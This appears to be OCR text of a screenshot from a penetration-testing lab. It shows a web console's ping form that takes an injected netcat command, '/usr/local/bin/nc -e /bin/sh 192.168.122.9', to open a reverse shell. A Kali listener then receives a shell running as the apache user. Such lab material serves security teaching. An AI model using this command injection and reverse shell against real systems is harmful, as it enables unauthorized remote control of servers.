 192.168.122.204/index.php × • New Tab × 192.168.122.204/pingit.
192.168.122.204/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
/usr/local/bin/nc -e /bin/sh 192.168.122.9
submit
Terminal - user@Kali: ~
File Edit View Terminal Tabs Help
user@Kali:~$ nc -l -p 3333
id
uid=48(apache) gid=48(apache) groups=48(apache)